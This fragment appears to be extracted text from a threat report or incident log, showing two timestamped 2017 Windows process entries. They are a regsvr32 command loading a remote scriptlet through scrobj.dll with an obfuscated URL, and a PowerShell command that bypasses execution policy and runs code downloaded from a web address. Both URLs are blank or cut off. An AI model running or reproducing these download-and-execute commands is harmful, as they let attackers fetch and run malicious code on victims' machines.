 2017-04-19 10:31:00 regsvr32.exe /s /n /u /i:"h"t"t"p:// .jpg scrobj.dll
2017-04-19 10:31:01 erShell\v1.0\powershell.exe | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
-eXECUt BYpASS -COm "IEX ((new-object net.webclient).downloadstring('http://…